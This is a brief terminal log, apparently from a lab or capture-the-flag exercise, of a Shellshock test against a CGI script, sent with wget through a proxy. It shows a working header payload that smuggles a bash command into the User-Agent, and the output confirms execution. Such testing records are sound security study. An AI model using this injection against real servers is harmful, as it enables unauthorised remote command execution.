 root@kali:~# wget -U "() { test;};echo \"Content-type: text/plain\"; echo; /bin/
bash -c 'echo vulnerable'" http://127.0.0.1/cgi-bin/status -e use_proxy=yes -e h
ttp_proxy=192.168.10.130:3128
--2019-02-12 09:55:27--  http://127.0.0.1/cgi-bin/status
正在连接 192.168.10.130:3128... 已连接。
已发出 Proxy 请求，正在等待回应... 200 OK
长度：未指定 [text/plain]
正在保存至: “status”
status                  [ <=>                ]      11  --.-KB/s  用时 0s
2019-02-12 09:55:27 (466 KB/s) - “status” 已保存 [11]
root@kali:~# cat status
vulnerable
root@kali:~#